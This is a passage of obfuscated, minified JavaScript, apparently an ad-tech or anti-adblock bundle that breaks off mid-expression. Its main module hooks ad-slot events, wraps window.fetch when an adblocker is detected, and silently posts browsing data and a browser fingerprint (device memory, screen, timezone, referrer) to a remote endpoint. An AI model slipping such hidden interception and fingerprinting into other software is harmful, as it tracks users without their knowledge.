rY=ry;let y,L=this[rY(0x685)](null,this[rY(0x5a6)]),a=s;for(;null!==L[rY(0xb29)];)y=L[rY(0xb29)],L[rY(0xb29)]=y[rY(0xb29)],a=F[rY(0xb18)](G,a,y[rY(0x43b)],y,this);return this[rY(0x7ff)](),a;}[ry(0xc71)](F,s,G=this){const rE=ry;let y,L=this[rE(0x685)](this[rE(0xc3f)],null),a=s;for(;null!==L[rE(0x6e0)];)y=L[rE(0x6e0)],L[rE(0x6e0)]=y[rE(0x6e0)],a=F[rE(0xb18)](G,a,y[rE(0x43b)],y,this);return this[rE(0x7ff)](),a;}[ry(0x15e)](F,s=this){const rp=ry;for(let G=this[rp(0x5a6)];null!==G;G=G[rp(0xb29)])if(F[rp(0xb18)](s,G[rp(0x43b)],G,this))return!0x0;return!0x1;}[ry(0xadd)](F,s=this){const rn=ry,G=new U();for(let y=this[rn(0x5a6)];null!==y;y=y[rn(0xb29)])G[rn(0xdd2)](F[rn(0xb18)](s,y[rn(0x43b)],y,this));return G;}[ry(0xb51)](F,s=this){const rm=ry,G=new U();for(let y=this[rm(0x5a6)];null!==y;y=y[rm(0xb29)])F[rm(0xb18)](s,y[rm(0x43b)],y,this)&&G[rm(0xdd2)](y[rm(0x43b)]);return G;}[ry(0x854)](F,s,G=this){const rv=ry;if(null===F)return;const y=this[rv(0x685)](null,F);for(;null!==y[rv(0xb29)];){const L=y[rv(0xb29)];if(y[rv(0xb29)]=L[rv(0xb29)],s[rv(0xb18)](G,L[rv(0x43b)],L,this))break;}this[rv(0x7ff)]();}[ry(0x64a)](F,s,G=this){const ri=ry;if(null===F)return;const y=this[ri(0x685)](F,null);for(;null!==y[ri(0x6e0)];){const L=y[ri(0x6e0)];if(y[ri(0x6e0)]=L[ri(0x6e0)],s[ri(0xb18)](G,L[ri(0x43b)],L,this))break;}this[ri(0x7ff)]();}[ry(0x72e)](){const rt=ry;this[rt(0x5a6)]=null,this[rt(0xc3f)]=null;}[ry(0xe4f)](){const ro=ry,F=new U();for(let s of this)F[ro(0xdd2)](s);return F;}[ry(0x739)](F){const ru=ry;return this[ru(0xe26)](null,F,this[ru(0x5a6)],F),null!==this[ru(0x5a6)]?(this[ru(0x5a6)][ru(0x6e0)]=F,F[ru(0xb29)]=this[ru(0x5a6)]):this[ru(0xc3f)]=F,this[ru(0x5a6)]=F,this;}[ry(0xd67)](F){const rd=ry;return this[rd(0x739)](U[rd(0x83d)](F));}[ry(0x28d)](F){const rR=ry;return this[rR(0xc26)](F);}[ry(0xdd2)](F){const re=ry;return this[re(0xc26)](U[re(0x83d)](F));}[ry(0xc26)](F,s=null){const rP=ry;if(null!==s){if(this[rP(0xe26)](s[rP(0x6e0)],F,s,F),null===s[rP(0x6e0)]){if(this[rP(0x5a6)]!==s)throw new Error(rP(0xce8));this[rP(0x5a6)]=F,s[rP(0x6e0)]=F,F[rP(0xb29)]=s,this[rP(0xe26)](null,F);}else s[rP(0x6e0)][rP(0xb29)]=F,F[rP(0x6e0)]=s[rP(0x6e0)],s[rP(0x6e0)]=F,F[rP(0xb29)]=s;}else this[rP(0xe26)](this[rP(0xc3f)],F,null,F),null!==this[rP(0xc3f)]?(this[rP(0xc3f)][rP(0xb29)]=F,F[rP(0x6e0)]=this[rP(0xc3f)]):this[rP(0x5a6)]=F,this[rP(0xc3f)]=F;return this;}[ry(0x7b7)](F,s){const rl=ry;return this[rl(0xc26)](U[rl(0x83d)](F),s);}[ry(0xc1e)](F){const rT=ry;if(this[rT(0xe26)](F,F[rT(0x6e0)],F,F[rT(0xb29)]),null!==F[rT(0x6e0)])F[rT(0x6e0)][rT(0xb29)]=F[rT(0xb29)];else{if(this[rT(0x5a6)]!==F)throw new Error(rT(0x609));this[rT(0x5a6)]=F[rT(0xb29)];}if(null!==F[rT(0xb29)])F[rT(0xb29)][rT(0x6e0)]=F[rT(0x6e0)];else{if(this[rT(0xc3f)]!==F)throw new Error(rT(0x609));this[rT(0xc3f)]=F[rT(0x6e0)];}return F[rT(0x6e0)]=null,F[rT(0xb29)]=null,F;}[ry(0x7d0)](F){const rJ=ry;this[rJ(0xc26)](U[rJ(0x83d)](F));}[ry(0xb84)](){const rO=ry;return null!==this[rO(0xc3f)]?this[rO(0xc1e)](this[rO(0xc3f)]):null;}[ry(0x749)](F){const rb=ry;this[rb(0x739)](U[rb(0x83d)](F));}[ry(0x3c6)](){const rA=ry;return null!==this[rA(0x5a6)]?this[rA(0xc1e)](this[rA(0x5a6)]):null;}[ry(0x7c4)](F){const rS=ry;return this[rS(0xc56)](F,this[rS(0x5a6)]);}[ry(0x81a)](F){const rW=ry;return this[rW(0xc56)](F);}[ry(0xc56)](F,s){const rj=ry;return null===F[rj(0x5a6)]||(null!=s?(this[rj(0xe26)](s[rj(0x6e0)],F[rj(0xc3f)],s,F[rj(0x5a6)]),null!==s[rj(0x6e0)]?(s[rj(0x6e0)][rj(0xb29)]=F[rj(0x5a6)],F[rj(0x5a6)][rj(0x6e0)]=s[rj(0x6e0)]):this[rj(0x5a6)]=F[rj(0x5a6)],s[rj(0x6e0)]=F[rj(0xc3f)],F[rj(0xc3f)][rj(0xb29)]=s):(this[rj(0xe26)](this[rj(0xc3f)],F[rj(0xc3f)],null,F[rj(0x5a6)]),null!==this[rj(0xc3f)]?(this[rj(0xc3f)][rj(0xb29)]=F[rj(0x5a6)],F[rj(0x5a6)][rj(0x6e0)]=this[rj(0xc3f)]):this[rj(0x5a6)]=F[rj(0x5a6)],this[rj(0xc3f)]=F[rj(0xc3f)]),F[rj(0x5a6)]=null,F[rj(0xc3f)]=null),this;}[ry(0xe7f)](F,s){const rC=ry;rC(0x5a6)in s?this[rC(0xc56)](s,F):this[rC(0xc26)](s,F),this[rC(0xc1e)](F);}}},0x12dd:(c,X,g)=>{'use strict';g(0x1aa);},0x192b:(c,X,g)=>{'use strict';function V(U,F){const rQ=a2z,s=Object[rQ(0x787)](SyntaxError[rQ(0x630)]),G=new Error();return Object[rQ(0x79f)](s,{'name':U,'message':F,get 'stack'(){const rw=rQ;return(G[rw(0x972)]||'')[rw(0xe7f)](/^(.+\n){1,3}/,U+':\x20'+F+'\x0a');}});}g['d'](X,{'a':()=>V});},0x122e:(c,X,g)=>{'use strict';g(0x11ac);},0xc8c:(X,g,V)=>{'use strict';V['d'](g,{'MZ':()=>L,'Si':()=>y,'vs':()=>N});const U=new Map(),F=new Map(),G=0x2d,y=function(M){const D0=a2z;if(U[D0(0x634)](M))return U[D0(0x352)](M);const k=M[D0(0xe21)]();let K=U[D0(0x352)](k);if(void 0x0===K){const x=N(k,0x0),Z=x?'':D(k,0x0);K=Object[D0(0x563)]({'basename':k[D0(0x697)](Z[D0(0x35d)]),'name':k,'prefix':Z,'vendor':Z,'custom':x});}return U[D0(0x9cc)](M,K),K;},L=function(M){const D1=a2z;if(F[D1(0x634)](M))return F[D1(0x352)](M);let k=M,K=M[0x0];'/'===K?K='/'===M[0x1]?'//':'/':'_'!==K&&'*'!==K&&'$'!==K&&'#'!==K&&'+'!==K&&'&'!==K&&(K='');const x=N(k,K[D1(0x35d)]);if(!x&&(k=k[D1(0xe21)](),F[D1(0x634)](k))){const h=F[D1(0x352)](k);return F[D1(0x9cc)](M,h),h;}const Z=x?'':D(k,K[D1(0x35d)]),B=k[D1(0x697)](0x0,K[D1(0x35d)]+Z[D1(0x35d)]),H=Object[D1(0x563)]({'basename':k[D1(0x697)](B[D1(0x35d)]),'name':k[D1(0x697)](K[D1(0x35d)]),'hack':K,'vendor':Z,'prefix':B,'custom':x});return F[D1(0x9cc)](M,H),H;};function N(M,k){const D2=a2z;return k=k||0x0,M[D2(0x35d)]-k>=0x2&&M[D2(0xc04)](k)===G&&M[D2(0xc04)](k+0x1)===G;}function D(M,k){const D3=a2z;if(k=k||0x0,M[D3(0x35d)]-k>=0x3&&M[D3(0xc04)](k)===G&&M[D3(0xc04)](k+0x1)!==G){const K=M[D3(0x9d6)]('-',k+0x2);if(-0x1!==K)return M[D3(0x75e)](k,K+0x1);}return'';}},0x18bf:(c,X,g)=>{'use strict';g['d'](X,{'D':()=>y,'l':()=>L});var V=g(0x11ac);const U=0x5c,F=0x22,G=0x27;function y(N){const D4=a2z,D=N[D4(0x35d)],M=N[D4(0xc04)](0x0),k=M===F||M===G?0x1:0x0,K=0x1===k&&D>0x1&&N[D4(0xc04)](D-0x1)===M?D-0x2:D-0x1;let x='';for(let Z=k;Z<=K;Z++){let B=N[D4(0xc04)](Z);if(B===U){if(Z===K){Z!==D-0x1&&(x=N[D4(0x697)](Z+0x1));break;}if(B=N[D4(0xc04)](++Z),(0x0,V['Mi'])(U,B)){const H=Z-0x1,h=(0x0,V['KJ'])(N,H);Z=h-0x1,x+=(0x0,V['sR'])(N[D4(0x75e)](H+0x1,h));}else 0xd===B&&0xa===N[D4(0xc04)](Z+0x1)&&Z++;}else x+=N[Z];}return x;}function L(N,D){const D5=a2z,M=D?'\x27':'\x22',k=D?G:F;let K='',x=!0x1;for(let Z=0x0;Z<N[D5(0x35d)];Z++){const B=N[D5(0xc04)](Z);0x0!==B?B<=0x1f||0x7f===B?(K+='\x5c'+B[D5(0x7d9)](0x10),x=!0x0):B===k||B===U?(K+='\x5c'+N[D5(0x96f)](Z),x=!0x1):(x&&((0x0,V['tB'])(B)||(0x0,V['i0'])(B))&&(K+='\x20'),K+=N[D5(0x96f)](Z),x=!0x1):K+='�';}return M+K+M;}},0x15b1:(X,g,V)=>{'use strict';V['d'](g,{'D':()=>M,'l':()=>k});var U=V(0x11ac);const F=0x20,G=0x5c,y=0x22,L=0x27,N=0x28,D=0x29;function M(K){const D6=a2z,x=K[D6(0x35d)];let Z=0x4,B=K[D6(0xc04)](x-0x1)===D?x-0x2:x-0x1,H='';for(;Z<B&&(0x0,U['i0'])(K[D6(0xc04)](Z));)Z++;for(;Z<B&&(0x0,U['i0'])(K[D6(0xc04)](B));)B--;for(let h=Z;h<=B;h++){let Y=K[D6(0xc04)](h);if(Y===G){if(h===B){h!==x-0x1&&(H=K[D6(0x697)](h+0x1));break;}if(Y=K[D6(0xc04)](++h),(0x0,U['Mi'])(G,Y)){const E=h-0x1,p=(0x0,U['KJ'])(K,E);h=p-0x1,H+=(0x0,U['sR'])(K[D6(0x75e)](E+0x1,p));}else 0xd===Y&&0xa===K[D6(0xc04)](h+0x1)&&h++;}else H+=K[h];}return H;}function k(K){const D7=a2z;let x='',Z=!0x1;for(let B=0x0;B<K[D7(0x35d)];B++){const H=K[D7(0xc04)](B);0x0!==H?H<=0x1f||0x7f===H?(x+='\x5c'+H[D7(0x7d9)](0x10),Z=!0x0):H===F||H===G||H===y||H===L||H===N||H===D?(x+='\x5c'+K[D7(0x96f)](B),Z=!0x1):(Z&&(0x0,U['tB'])(H)&&(x+='\x20'),x+=K[D7(0x96f)](B),Z=!0x1):x+='�';}return D7(0x750)+x+')';}},0x2495:(X,g,V)=>{'use strict';const D8=a2z;V['d'](g,{'j':()=>M});const {hasOwnProperty:U}=Object[D8(0x630)],F=function(){};function G(k){const D9=D8;return D9(0x66c)==typeof k?k:F;}function y(k,K){return function(x,Z,B){const Df=a2z;x[Df(0xc84)]===K&&k[Df(0xb18)](this,x,Z,B);};}function L(k,K){const Dz=D8,x=K[Dz(0x1d3)],Z=[];for(const B in x){if(!0x1===U[Dz(0xb18)](x,B))continue;let H=x[B];const h={'name':B,'type':!0x1,'nullable':!0x1};Array[Dz(0xcc2)](H)||(H=[H]);for(const Y of H)null===Y?h[Dz(0xcb9)]=!0x0:Dz(0x1b4)==typeof Y?h[Dz(0xc84)]=Dz(0x54b):Array[Dz(0xcc2)](Y)&&(h[Dz(0xc84)]=Dz(0xdcd));h[Dz(0xc84)]&&Z[Dz(0x7d0)](h);}return Z[Dz(0x35d)]?{'context':K[Dz(0xafb)],'fields':Z}:null;}function N(k,K){const DI=D8,x=k[DI(0xc7e)][DI(0x7b2)](),Z=k[DI(0x74d)],B=DI(0x1b4)==typeof Z;return K&&x[DI(0x24a)](),function(H,h,Y,E){const Dq=DI;let p;B&&(p=h[Z],h[Z]=H);for(const m of x){const v=H[m[Dq(0x39c)]];if(!m[Dq(0xcb9)]||v){if(Dq(0xdcd)===m[Dq(0xc84)]){if(K?v[Dq(0xc71)](E,!0x1):v[Dq(0x8f3)](E,!0x1))return!0x0;}else{if(Y(v))return!0x0;}}}B&&(h[Z]=p);};}function D({StyleSheet:k,Atrule:K,Rule:x,Block:Z,DeclarationList:B}){return{'Atrule':{'StyleSheet':k,'Atrule':K,'Rule':x,'Block':Z},'Rule':{'StyleSheet':k,'Atrule':K,'Rule':x,'Block':Z},'Declaration':{'StyleSheet':k,'Atrule':K,'Rule':x,'Block':Z,'DeclarationList':B}};}function M(k){const DX=D8,K=function(R){const Dc=a2z,P={};for(const T in R[Dc(0x54b)])if(U[Dc(0xb18)](R[Dc(0x54b)],T)){const J=R[Dc(0x54b)][T];if(!J[Dc(0x1d3)])throw new Error(Dc(0xe8b)+T+Dc(0x764));P[T]=L(0x0,J);}return P;}(k),x={},Z={},B=Symbol(DX(0x7a3)),H=Symbol(DX(0x314));for(const R in K)U[DX(0xb18)](K,R)&&null!==K[R]&&(x[R]=N(K[R],!0x1),Z[R]=N(K[R],!0x0));const Y=D(x),E=D(Z),v=function(P,T){const DV=DX;function J(j,C,Q){const Dg=a2z,w=O[Dg(0xb18)](W,j,C,Q);return w===B||w!==H&&(!(!A[Dg(0xc37)](j[Dg(0xc84)])||!A[j[Dg(0xc84)]](j,W,J,S))||b[Dg(0xb18)](W,j,C,Q)===B);}let O=F,b=F,A=x,S=(j,C,Q,w)=>j||J(C,Q,w);const W={'break':B,'skip':H,'root':P,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(DV(0x66c)==typeof T)O=T;else{if(T&&(O=G(T[DV(0xe8c)]),b=G(T[DV(0x82)]),T[DV(0x24a)]&&(A=Z),T[DV(0xaa5)])){if(Y[DV(0xc37)](T[DV(0xaa5)]))A=T[DV(0x24a)]?E[T[DV(0xaa5)]]:Y[T[DV(0xaa5)]];else{if(!K[DV(0xc37)](T[DV(0xaa5)]))throw new Error(DV(0xad3)+T[DV(0xaa5)]+DV(0xa76)+Object[DV(0xb46)](K)[DV(0x6a7)]()[DV(0x596)](',\x20')+')');}O=y(O,T[DV(0xaa5)]),b=y(b,T[DV(0xaa5)]);}}if(O===F&&b===F)throw new Error(DV(0xebd));J(P);};return v[DX(0x493)]=B,v[DX(0x7f5)]=H,v[DX(0x4fa)]=function(P,T){let J=null;return v(P,function(O,b,A){const DU=a2z;if(T[DU(0xb18)](this,O,b,A))return J=O,B;}),J;},v[DX(0x59c)]=function(P,T){let J=null;return v(P,{'reverse':!0x0,'enter'(O,b,A){const DF=a2z;if(T[DF(0xb18)](this,O,b,A))return J=O,B;}}),J;},v[DX(0xeaf)]=function(P,T){const J=[];return v(P,function(O,b,A){const Ds=a2z;T[Ds(0xb18)](this,O,b,A)&&J[Ds(0x7d0)](O);}),J;},v;}}},z={};function I(c){const DG=a2z;var X=z[c];if(void 0x0!==X)return X[DG(0x632)];var g=z[c]={'exports':{}};return f[c](g,g[DG(0x632)],I),g[DG(0x632)];}I['d']=(c,X)=>{const Dy=a2z;for(var g in X)I['o'](X,g)&&!I['o'](c,g)&&Object[Dy(0x7a8)](c,g,{'enumerable':!0x0,'get':X[g]});},I['g']=(function(){const DL=a2z;if(DL(0x753)==typeof globalThis)return globalThis;try{return this||new Function(DL(0x3a5))();}catch(c){if(DL(0x753)==typeof window)return window;}}()),I['o']=(c,X)=>Object[Da(0x630)][Da(0xc37)][Da(0xb18)](c,X),I['r']=c=>{const DN=Da;DN(0xcec)!=typeof Symbol&&Symbol[DN(0x513)]&&Object[DN(0x7a8)](c,Symbol[DN(0x513)],{'value':DN(0x2cd)}),Object[DN(0x7a8)](c,DN(0x91a),{'value':!0x0});};var q={};((()=>{'use strict';const Do=Da;var f0=I(0x6f7),f1=I(0x23b5),f2=I(0x4c5),f3=I(0x18f7),f4=I(0x1d7d);async function f5(Ip,In){const Dr=a2z;try{const Im=Dr(0x3ae)[Dr(0xa66)](Date[Dr(0x680)](),'_')[Dr(0xa66)](f3['A'][Dr(0xc36)](0x6,0xa));try{window[Dr(0x85e)]=window[Dr(0x85e)]||{},window[Dr(0x85e)][Dr(0x548)]=window[Dr(0x85e)][Dr(0x548)]||[],window[Dr(0x85e)][Dr(0x548)][Dr(0x7d0)](()=>{const DD=Dr;try{var Iv,Ii,Io,Iu,Id;const IR=null===(Iv=(Ii=window[DD(0x85e)])[DD(0x638)])||void 0x0===Iv?void 0x0:Iv[DD(0xb18)](Ii);if(!IR)return;const IP=[];let Il=null,IT=0x0;function IJ(IA){const DM=DD;try{var IS,IW;return{'divId':null==IA||null===(IS=IA[DM(0x2b3)])||void 0x0===IS?void 0x0:IS[DM(0xb18)](IA),'path':null==IA||null===(IW=IA[DM(0x538)])||void 0x0===IW?void 0x0:IW[DM(0xb18)](IA)};}catch(Ij){return;}}function IO(){const Dk=DD;if(null!==Il)return;const IA=Date[Dk(0x680)](),IS=Math[Dk(0xbad)](0x0,0x7d0-(IA-IT));Il=window[Dk(0x1af)](async()=>{const DK=Dk,IW=IP[DK(0x9ec)](0x0,IP[DK(0x35d)]);if(Il=null,IW[DK(0x35d)]){IT=Date[DK(0x680)]();try{const Ij=IW[DK(0xadd)](IC=>{const Dx=DK;var IQ,Iw,q0,q1,q2,q3,q4,q5,q6;return{'run_id':Im,'domain':location[Dx(0x849)],'url':location[Dx(0x1ff)],'timestamp':new Date()[Dx(0x947)](),'is_adblock':In,'event_type':IC[Dx(0x6e6)],'client_ts':IC['ts'],'slot_div_id':null===(IQ=IC[Dx(0x59d)])||void 0x0===IQ?void 0x0:IQ[Dx(0xe50)],'slot_path':null===(Iw=IC[Dx(0x59d)])||void 0x0===Iw?void 0x0:Iw[Dx(0x353)],'is_empty':null!==(q0=IC[Dx(0x7c6)])&&void 0x0!==q0?q0:null,'size':null!=IC[Dx(0x5bb)]?((()=>{const DZ=Dx;try{return JSON[DZ(0x953)](IC[DZ(0x5bb)]);}catch(q7){return String(IC[DZ(0x5bb)]);}})()):null,'line_item_id':null!==(q1=IC[Dx(0xaf0)])&&void 0x0!==q1?q1:null,'creative_id':null!==(q2=IC[Dx(0x205)])&&void 0x0!==q2?q2:null,'advertiser_id':null!==(q3=IC[Dx(0x940)])&&void 0x0!==q3?q3:null,'service_name':null!==(q4=IC[Dx(0x675)])&&void 0x0!==q4?q4:null,'fetch_params':null!==(q5=IC[Dx(0x728)])&&void 0x0!==q5?q5:[],'gpt_fetch_slots':null!==(q6=IC[Dx(0x2c2)])&&void 0x0!==q6?q6:[]};});await f6(Ip,DK(0x339),Ij);}catch(IC){}}},IS);}function Ib(IA){const DB=DD;try{IP[DB(0x7d0)](IA),IO();}catch(IS){}}if(In){const IA=window[DD(0x5ca)];window[DD(0x5ca)]=function(){const DH=DD;for(var IS=arguments[DH(0x35d)],IW=new Array(IS),Ij=0x0;Ij<IS;Ij++)IW[Ij]=arguments[Ij];const IC=(0x0,f0['Xz'])(IW[0x0]);let IQ=!0x1;try{if((0x0,f0['EW'])(IC[DH(0x1ff)])){const q0=(0x0,f0['sH'])(IC[DH(0x1ff)])[DH(0x52e)],q1=new URL(q0);q1&&DH(0x806)===q1[DH(0x219)]&&(IQ=!0x0);}else IQ=DH(0x806)===IC[DH(0x219)];}catch(q2){f4['A'][DH(0x198)](DH(0x649),IC);}if(!IQ)return IA[DH(0x71c)](this,IW);const Iw=(q3,q4)=>{const Dh=DH;try{const q5=q3[Dh(0x4c2)](',')[Dh(0xadd)](q9=>q9[Dh(0x45c)]()),q6=q4[Dh(0x4c2)](',')[Dh(0xadd)](q9=>q9[Dh(0x45c)]()),q7=q9=>q9[Dh(0x4c2)]('/')[Dh(0x7b2)](0x1)[Dh(0xadd)](qf=>parseInt(qf,0xa)),q8=q9=>'/'+q9[Dh(0xadd)](qf=>qf<0x0||qf>=q5[Dh(0x35d)]?'':q5[qf])[Dh(0x596)]('/')[Dh(0x88d)](':',',');return q6[Dh(0xadd)](q7)[Dh(0xadd)](q8);}catch(q9){return[];}};return IA[DH(0x71c)](this,IW)[DH(0x19f)](q3=>(q3[DH(0x3de)]()[DH(0x3f0)]()[DH(0x19f)](q4=>{const DY=DH;var q5,q6;Ib({'event_type':DY(0x6c4),'ts':new Date()[DY(0x947)](),'fetchParams':[{'key':DY(0xe7a),'value':IC[DY(0x7d9)]()},{'key':DY(0x7c3),'value':(0x0,f0['EW'])(IC[DY(0x1ff)])?(0x0,f0['sH'])(IC[DY(0x1ff)])[DY(0x52e)]:IC[DY(0x7d9)]()},{'key':DY(0x370),'value':q3[DY(0x370)][DY(0x7d9)]()},{'key':DY(0x629),'value':q4[DY(0x7b2)](0x0,0x3e8)}],'gptFetchSlots':Iw(null!==(q5=IC[DY(0xcd6)][DY(0x352)](DY(0x8bb)))&&void 0x0!==q5?q5:'',null!==(q6=IC[DY(0xcd6)][DY(0x352)](DY(0x476)))&&void 0x0!==q6?q6:'')});}),q3),q3=>{const DE=DH;var q4,q5;return Ib({'event_type':DE(0x6c4),'ts':new Date()[DE(0x947)](),'fetchParams':[{'key':DE(0xe7a),'value':IC[DE(0x7d9)]()},{'key':DE(0x7c3),'value':(0x0,f0['EW'])(IC[DE(0x1ff)])?(0x0,f0['sH'])(IC[DE(0x1ff)])[DE(0x52e)]:IC[DE(0x7d9)]()},{'key':DE(0x370),'value':DE(0x198)},{'key':DE(0x198),'value':q3[DE(0x7d9)]()}],'gptFetchSlots':Iw(null!==(q4=IC[DE(0xcd6)][DE(0x352)](DE(0x8bb)))&&void 0x0!==q4?q4:'',null!==(q5=IC[DE(0xcd6)][DE(0x352)](DE(0x476)))&&void 0x0!==q5?q5:'')}),Promise[DE(0x7fe)](q3);});};}null===(Io=IR[DD(0xc80)])||void 0x0===Io||Io[DD(0xb18)](IR,DD(0xbe6),IS=>{const Dp=DD;try{Ib({'event_type':Dp(0xbe6),'ts':new Date()[Dp(0x947)](),'slot':IJ(null==IS?void 0x0:IS[Dp(0x59d)]),'size':null==IS?void 0x0:IS[Dp(0x5bb)],'serviceName':null==IS?void 0x0:IS[Dp(0x675)]});}catch(IW){}}),null===(Iu=IR[DD(0xc80)])||void 0x0===Iu||Iu[DD(0xb18)](IR,DD(0xb4e),IS=>{const Dn=DD;try{Ib({'event_type':Dn(0xb4e),'ts':new Date()[Dn(0x947)](),'slot':IJ(null==IS?void 0x0:IS[Dn(0x59d)]),'size':null==IS?void 0x0:IS[Dn(0x5bb)],'lineItemId':null==IS?void 0x0:IS[Dn(0xaf0)],'advertiserId':null==IS?void 0x0:IS[Dn(0x940)],'creativeId':null==IS?void 0x0:IS[Dn(0x205)],'serviceName':null==IS?void 0x0:IS[Dn(0x675)]});}catch(IW){}}),null===(Id=IR[DD(0xc80)])||void 0x0===Id||Id[DD(0xb18)](IR,DD(0xe56),IS=>{const Dm=DD;try{Ib({'event_type':Dm(0xe56),'ts':new Date()[Dm(0x947)](),'slot':IJ(null==IS?void 0x0:IS[Dm(0x59d)]),'isEmpty':null==IS?void 0x0:IS[Dm(0x7c6)],'size':null==IS?void 0x0:IS[Dm(0x5bb)],'lineItemId':null==IS?void 0x0:IS[Dm(0xaf0)],'creativeId':null==IS?void 0x0:IS[Dm(0x205)],'serviceName':null==IS?void 0x0:IS[Dm(0x675)]});}catch(IW){}});}catch(IS){}});}catch(Iv){}((async()=>{const Dv=Dr;await f6(Ip,Dv(0x3e6),{'run_id':Im,'type':Dv(0x5cd),'domain':location[Dv(0x849)],'timestamp':new Date()[Dv(0x947)](),'url':location[Dv(0x1ff)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':In,'client':f7(),'admiral':[]});})());}catch(Ii){f4['A'][Dr(0xc0c)](Dr(0x911),Ii);}}async function f6(Ip,In,Im){const Di=a2z;try{const Iv=f1['A'][Di(0x723)]+Di(0xec)[Di(0xa66)](In),Ii=(0x0,f0['Wq'])({'protectUrlContext':Ip,'url':Iv,'kind':f0['MN'][Di(0x193)],'endpoint':f1['A'][Di(0x723)]});await fetch(Ii,{'method':Di(0xde5),'headers':{'Content-Type':Di(0xca)},'body':JSON[Di(0x953)](Im),'keepalive':!0x0});}catch(Io){}}function f7(){const Dt=a2z;try{const Ip=window[Dt(0x117)],In=navigator;return{'user_agent':navigator[Dt(0xd77)],'language':navigator[Dt(0xc4e)],'languages':navigator[Dt(0xba)],'platform':navigator[Dt(0x10b)],'hardware_concurrency':null==In?void 0x0:In[Dt(0x975)],'device_memory':null==In?void 0x0:In[Dt(0xace)],'screen':{'width':screen[Dt(0xbec)],'height':screen[Dt(0x897)],'pixel_ratio':window[Dt(0x9d8)]},'viewport':Ip?{'width':Ip[Dt(0xbec)],'height':Ip[Dt(0x897)],'scale':Ip[Dt(0x309)]}:void 0x0,'timezone':Intl[Dt(0x11f)]()[Dt(0xaa3)]()[Dt(0x211)],'url':location[Dt(0x1ff)],'referrer':document[Dt(0x6c0)]};}catch(Im){return{'user_agent':navigator[Dt(0xd77)]};}}var f8=I(0x1fae),f9=I(0x261a);const ff=Ip=>f9['A'][Do(0x352)]()[Do(0x479)][Do(0xb18)](Ip[Do(0xe21)](),/\-[a-z]/g,In=>In[0x1][Do(0x5a4)]()),fz=Ip=>f9['A'][Do(0x352)]()[Do(0x479)][Do(0xb18)](Ip,/[A-Z]/g,In=>'-'[Do(0xa66)](In[Do(0xe21)]()));var fI=I(0x2125),fq=I(0x14a1),fc=I(0x1974);class fX{static[Do(0xc2)](Ip){const Du=Do;return!!(Ip&&Ip instanceof Element)&&Du(0x62e)===window[Du(0x86f)](Ip)[Du(0x87a)];}static[Do(0x8c2)](Ip){const Dd=Do;return!!(Ip&&Ip instanceof Element)&&Dd(0xc6a)===window[Dd(0x86f)](Ip)[Dd(0xa12)];}static[Do(0x641)](Ip){const DR=Do;if(!(Ip&&Ip instanceof Element))return!0x1;let In=!0x1;const Im=f9['A'][DR(0x352)](window)[DR(0xe36)][DR(0x352)][DR(0xb18)](Ip)[DR(0x87a)],Iv=window[DR(0x86f)](Ip);return DR(0x62e)===Iv[DR(0x87a)]&&(f9['A'][DR(0x352)](window)[DR(0xe36)][DR(0x352)][DR(0xb18)](Ip)[DR(0x87a)]=DR(0x27c),DR(0x62e)===Iv[DR(0x87a)]&&(In=!0x0)),''===Im?f9['A'][DR(0x352)](window)[DR(0xe36)][DR(0x352)][DR(0xb18)](Ip)[DR(0x7ab)](DR(0x87a)):f9['A'][DR(0x352)](window)[DR(0xe36)][DR(0x352)][DR(0xb18)](Ip)[DR(0x87a)]=Im,In;}static[Do(0x88c)](Ip){const De=Do;let In=Ip[De(0x383)];for(;In;){if(this[De(0xc2)](In))return!0x0;In=In[De(0x383)];}return!0x1;}static async[Do(0x4c3)](Ip){const DP=Do;return Ip instanceof HTMLIFrameElement?await this[DP(0x805)](Ip):Ip instanceof Element&&this[DP(0x108)](Ip);}static async[Do(0x805)](Ip){const Dl=Do,In=new fg(Ip);return await In[Dl(0xb92)]();}static[Do(0x108)](Ip){const DT=Do;if(!Ip||!document[DT(0x7e2)](Ip))return!0x1;if(this[DT(0x641)](Ip))return f4['A'][DT(0xc0c)](DT(0xe79)),!0x1;const In=Ip[DT(0x74f)]();return!(In['x']+window[DT(0x8c7)]+In[DT(0xbec)]<-0x1f4&&(f4['A'][DT(0xc0c)](DT(0x2db)),f4['A'][DT(0xc0c)](DT(0xb1e)[DT(0xa66)](In['x'],DT(0x8fc))[DT(0xa66)](In['y'],DT(0x7c9))[DT(0xa66)](window[DT(0x8c7)],DT(0xd0d))[DT(0xa66)](window[DT(0xdbf)],DT(0x979))[DT(0xa66)](In[DT(0xbec)],DT(0x3cf))[DT(0xa66)](In[DT(0x897)])),0x1));}static[Do(0x7e8)](Ip){const DO=Do;return(function(){const DJ=a2z,In=window[DJ(0x86f)](Ip);return DJ(0xa95)===Ip[DJ(0x4ef)][DJ(0xe21)]()||!(DJ(0x89b)!==Ip[DJ(0x4ef)][DJ(0xe21)]()||!(Ip[DJ(0xe53)]||In[DJ(0x29d)]&&DJ(0x62e)!==In[DJ(0x29d)]))||!(DJ(0x424)!==Ip[DJ(0x4ef)][DJ(0xe21)]()||!In[DJ(0x29d)]||DJ(0x62e)===In[DJ(0x29d)])||'a'===Ip[DJ(0x4ef)][DJ(0xe21)]();}())&&this[DO(0xb92)](Ip);}static[Do(0xb92)](Ip){const Db=Do,In=window[Db(0x86f)](Ip);if(Db(0x62e)===In[Db(0x87a)])return!0x1;if(Db(0xacf)!==In[Db(0xa12)])return!0x1;if(parseFloat(In[Db(0xe55)])<0.2)return!0x1;if(Ip[Db(0x65f)]<0xa||Ip[Db(0xc5)]<0xa)return!0x1;let Im=Ip[Db(0x246)];for(;Im;){if(this[Db(0x641)](Im))return!0x1;Im=Im[Db(0x246)];}return!0x0;}static async[Do(0xa72)](Ip){const DA=Do;for(const Im of Array[DA(0x307)](Ip[DA(0x76c)](DA(0x89b))))if(fX[DA(0x7e8)](Im))return!0x0;for(const Iv of Array[DA(0x307)](Ip[DA(0x76c)](DA(0xa95))))if(fX[DA(0x7e8)](Iv))return!0x0;for(const Ii of Array[DA(0x307)](Ip[DA(0x76c)](DA(0x424))))if(fX[DA(0x7e8)](Ii))return!0x0;for(const Io of Array[DA(0x307)](Ip[DA(0x76c)]('a')))if(fX[DA(0x7e8)](Io))return!0x0;const In=[];for(const Iu of Array[DA(0x307)](Ip[DA(0x76c)](DA(0xbd6)))){const Id=new fg(Iu);In[DA(0x7d0)](Id[DA(0xb92)]());}return(await 